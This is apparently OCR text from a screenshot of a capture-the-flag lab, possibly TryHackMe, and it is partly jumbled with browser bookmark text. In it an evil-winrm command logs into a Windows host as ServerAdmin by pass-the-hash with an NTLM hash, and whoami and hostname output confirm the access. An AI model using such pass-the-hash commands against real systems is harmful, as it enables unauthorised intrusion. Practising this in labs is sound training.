 ~
evil-winrm -i 10.200.12.202 -u ServerAdmin -H "3279a0c6dfe15dc3fb6e9c26dd9b066c"
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin...
Evil-WinRM shell v3.5
Credential Provider
Get Credentials
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc(
Your credentials have been generated: Username: paula.bailey Password:
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-win
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
thmserver2\serveradmin
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
THMSERVER2
*Evil-WinRM* PS C:\Users\Administrator\Documents>